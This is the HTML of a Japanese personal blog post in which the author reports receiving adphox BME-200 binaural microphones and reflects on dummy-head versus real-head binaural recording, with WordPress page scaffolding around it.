

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.sitemono.com/1446
body_size: 72204
content:
<html>
<head>
<meta http-equiv=Content-Type content="text/html; charset=UTF-8" />
<title>adphox BME-200  site MONO</title>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/main.js"></script>
<link rel="stylesheet" href="https://blog.sitemono.com/wp-content/themes/sitemono_2016/style.css" type="text/css" />
<link rel="alternate" type="application/rss+xml" href="https://blog.sitemono.com/feed" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60339106-3', 'auto');
  ga('send', 'pageview');
</script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//h0t1.net' />
<script type="text/javascript" id="wpp-js" src="https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.sitemono.com/wp-json/wordpress-popular-posts" data-post-id="1446" data-token="86b1b54dd3" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F1446" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F1446&#038;format=xml" />
<script type="text/javascript" src="https://h0t1.net/sys/jquery-1.7.1.js" id="jquery-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/jquery.validate.pack.js" id="jqueryvalidate-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.js" id="commentvalidation-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/js/fontawesome-all.js" id="fontawesome6-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/js/spider.js" id="spider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/js/app.js" id="snow-monkey-editor-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blog.sitemono.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.sitemono.com/wp-json/wp/v2/posts/1446" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.sitemono.com/xmlrpc.php?rsd" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="canonical" href="https://blog.sitemono.com/1446" /><meta property="og:site_name" content="site MONO" />
<meta property="og:type" content="article" />
<meta property="og:title" content="adphox BME-200" />
<meta property="og:description" content="R-09と一緒に注文したadphoxのBME-200が届きました。実は以前からバイノーラルマイクがほしくていろいろ物色してたのです。 その昔、ダミーヘッドマイクを仕事で使ったことがありましたが、今はリアルヘッドマイクなんですよねえ。それによりバイノーラルの再現性が下がりはしますが、手軽になったことは間違いありません。と..." />
<meta property="og:url" content="https://blog.sitemono.com/1446" />
<meta property="article:published_time" content="2008-03-13T23:59:59+09:00" />
<meta property="article:modified_time" content="2012-09-02T12:11:25+09:00" />
<meta property="article:section" content="soundscape" />
<meta property="og:image" content="https://blog.sitemono.com/wp-content/uploads/2016/05/0313A.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@siteMONO" />
<meta name="twitter:title" content="adphox BME-200" />
<meta name="twitter:description" content="　R-09と一緒に注文したadphoxのBME-200が届きました。実は以前からバイノーラルマイクがほしくてい..." />
<meta name="twitter:image" content="https://blog.sitemono.com/wp-content/uploads/2016/05/0313A.jpg" />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "adphox BME-200",
    "url": "https://blog.sitemono.com/1446",
    "datePublished": "2008-03-13T23:59:59+09:00",
    "dateModified": "2012-09-02T12:11:25+09:00",
    "author": {
        "@type": "Musician",
        "name": "伊藤MONO",
        "description": "no music, no me...",
        "url": "https://blog.sitemono.com",
        "image": "https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png"
    },
    "description": "R-09と一緒に注文したadphoxのBME-200が届きました。実は以前からバイノーラルマイクがほしくていろいろ物色してたのです。 その昔、ダミーヘッドマイクを仕事で使ったことがありましたが、今はリアルヘッドマイクなんですよねえ。それによりバイノーラルの再現性が下がりはしますが、手軽になったことは間違いありません。と..."
}
</script>
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-120x120.png" sizes="32x32" />
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" />
<meta name="msapplication-TileImage" content="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png" />
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/jq.js"></script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='commentvalidation-css' href='https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='icgb__image-compare-viewer-css-css' href='https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//css/image-compare-viewer.css' type='text/css' media='all' />
<link rel='stylesheet' id='spider-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/css/spider.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='sass-basis-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/fallback.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks/nopro-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/nopro.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@front-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-spider-slider-style-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/blocks/spider-slider/style-index.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@view-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/view.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
</head>
<body>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.6&appId=149386548581013";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

<div id="box">
	<div id="leftsideBox">
	<div id="leftside">
		<div class="sideTitleTop">pop posts</div>
		<div class="sideBody">
			<div id="popBox">
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" class="wpp-post-title" target="_self">ようこそHollywood Stri...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/4843-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" class="wpp-post-title" target="_self">【超簡単】歪まない角丸【Premie...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5287" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5287-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5287" class="wpp-post-title" target="_self">Blenderでラグドール</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" class="wpp-post-title" target="_self">DeRoom2 vs Clarity...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/1642" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/1642-featured-200x80.jpg" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/1642" class="wpp-post-title" target="_self">「おい森」と「とんがりボウシ」</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5276" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5276-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5276" class="wpp-post-title" target="_self">Moog IIIcをCyclesへ</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/2998" target="_self"><img src="https://sitemono.com/blog/wp-content/uploads/2016/06/mainDef-1.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_def_no_src" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/2998" class="wpp-post-title" target="_self">さようなら愛生会病院</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6218" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@1.5x.jpg 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2x.jpg 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2.5x.jpg 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@3x.jpg 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6218" class="wpp-post-title" target="_self">ようこそiPhone 16 pro</a></li></div></div>

</div>		</div>
		<div class="sideTitle">comments</div>
		<div class="sideBodyCom">
			<ul class="his"><a href="https://blog.sitemono.com/1746#comments">【セカイ】ポストへポスト...</a>
<li class="his"><a href="https://blog.sitemono.com/1746#comment-130307" title="">MONO</a> (9/18/2024)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/1522#comments">雷2(バイノーラル)</a>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130298" title="">MONO</a> (10/23/2019)</li>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130297" title="">simaburu</a> (10/18/2019)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2748#comments">時々PLAYエンジンがiLokキ...</a>
<li class="his"><a href="https://blog.sitemono.com/2748#comment-130295" title="">kankan</a> (10/24/2017)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3561#comments">【決別失敗】ただいまLogic...</a>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118956" title="">MONO</a> (7/2/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118806" title="">通りすがり</a> (7/1/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116384" title="">MONO</a> (5/30/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116193" title="">fmyk</a> (5/28/2015)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3271#comments">Embertone Friedlander Vio...</a>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91768" title="">MONO</a> (7/4/2014)</li>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91600" title="">おやじ</a> (7/3/2014)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2972#comments">iOS7レビュー</a>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61239" title="">MONO</a> (10/22/2013)</li>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61162" title="">vhiro08</a> (10/18/2013)</li>
</ul>
		</div>
	</div>
</div>	<div id="mainBox">
		<div id="main">
			<div id="mus">
今週の音楽<a href="javascript:void(0);" onclick="w('https://sitemono.com/play/Q20Hz', 'music', 400,400);" onfocus="this.blur();">「Qualia 20Hz」</a>はいかが？</div>								<div class="entry">
					<div class="entryTitle">adphox BME-200</div>
					<div class="entryBody">
						<a href="javascript:void(0);" onclick="mono_win('https://sitemono.com/photos/2008/0313A.jpg', 'photo', 320,280);"><img src="https://sitemono.com/photos/2008/0313A.jpg" width=80 border=1 align="right"></a>　R-09と一緒に注文した<a href="http://www.adphox.co.jp/microphone/microphone.html" target="_blank" rel="noopener">adphoxのBME-200</a>が届きました。実は以前から<font color="#ccaaff">バイノーラルマイク</font>がほしくていろいろ物色してたのです。<br />
　その昔、<font color="#ccaaff">ダミーヘッドマイク</font>を仕事で使ったことがありましたが、今は<font color="#ccaaff">リアルヘッドマイク</font>なんですよねえ。それによりバイノーラルの再現性が下がりはしますが、手軽になったことは間違いありません。とりあえず、バイノーラルについてはあまり期待せず、広がりのある収録ができれば……と思い買ってみることにしました。<br />
<a href="javascript:void(0)" onMouseOver="status='';return true" onClick="window.open('https://sitemono.com/photos/2008/0313B.jpg','080313B','width=330,height=250');w.focus();return false;"><img src="https://sitemono.com/photos/2008/0313B.jpg" width=80 border=1 align="right"></a>　最初は<a href="http://www.soundhouse.co.jp/shop/ProductDetail.asp?Item=1190%5ESPTFB2%5E%5E" target="_blank" rel="noopener">SOUND PROFESSIONALSのSP-TFB-2 H</a>を狙っていたのですが、情報が少ない。<br />
